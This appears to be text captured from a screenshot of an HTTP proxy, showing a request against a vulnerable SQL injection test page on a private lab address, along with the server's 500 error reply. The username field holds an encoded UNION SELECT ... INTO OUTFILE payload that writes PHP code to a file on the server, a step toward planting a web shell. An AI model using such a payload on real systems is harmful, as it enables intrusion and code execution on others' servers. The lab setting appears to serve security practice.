 Request
Pretty Raw Hex
\n
1 POST /vuln_test/SQLi/generalSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 156
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=
takagi%27+union+select+%22%3C%3Fphp+phpinfo%28%29%3B%3F%3
E%22%2C2%2C3+from+users+into+outfile+%22%2Ftmp%2Fshe.php%
22%3B%23&password=1&submit=submit
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 Mar 2023 00:57:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 0
7
8